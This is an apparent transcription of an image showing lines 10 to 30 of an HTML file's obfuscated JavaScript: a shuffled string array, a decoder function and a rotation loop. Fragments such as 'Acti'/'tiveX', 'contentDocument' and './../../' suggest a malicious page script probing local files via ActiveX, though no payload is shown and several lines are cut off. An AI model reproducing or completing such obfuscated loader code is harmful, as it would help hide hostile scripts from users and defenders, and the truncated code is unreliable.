 side.html
10 <script>
11 var a0_0x127f = ['123', '365952KMsRQT', 'tiveX', '/Lo', './../../', 'contentDocument', 'ppD', 'Dat', 'close', 'Acti'
12
13 function a0_0x15ec(_0x329dba, _0x46107c) {
14 return a0_0x15ec = function(_0x127f75, _0x15ecd5) {
15 _0x127f75 = _0x127f75 - 0xaa;
16 var _0x5a770c = a0_0x127f[_0x127f75];
17 return _0x5a770c;
18 }, a0_0x15ec(_0x329dba, _0x46107c);
19 }(function(_0x59985d, _0x17bed8) {
20 var _0x1eac90 = a0_0x15ec;
21 while (!![]) {
22 try {
23 var _0x2f7e2d = parseInt(_0x1eac90(0xce)) + parseInt(_0x1eac90(0xd8)) * parseInt(_0x1eac90(0xc4)) + pars
24 if (_0x2f7e2d === _0x17bed8) break;
25 else _0x59985d['push'](_0x59985d['shift']());
26 } catch (_0x34af1e) {
27 _0x59985d['push'](_0x59985d['shift']());
28 }
29 }
30 }(a0_0x127f, 0x5df71), function() {